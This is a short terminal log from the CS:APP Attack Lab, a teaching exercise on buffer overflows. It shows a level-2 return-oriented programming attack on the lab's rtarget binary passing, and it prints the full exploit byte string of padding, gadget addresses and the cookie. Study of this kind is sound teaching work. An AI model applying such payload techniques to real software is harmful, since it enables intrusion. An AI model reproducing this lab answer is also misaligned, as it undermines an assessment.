 No exploit.  Getbuf returned 0x1
Normal return
root@ming-virtual-machine:~/csapp/target1# vim r2.txt
root@ming-virtual-machine:~/csapp/target1# ./hex2raw < r2.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 CC 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 C5 19 40 00 00 00 00 00 EC 1
7 40 00 00 00 00 00
root@ming-virtual-machine:~/csapp/target1#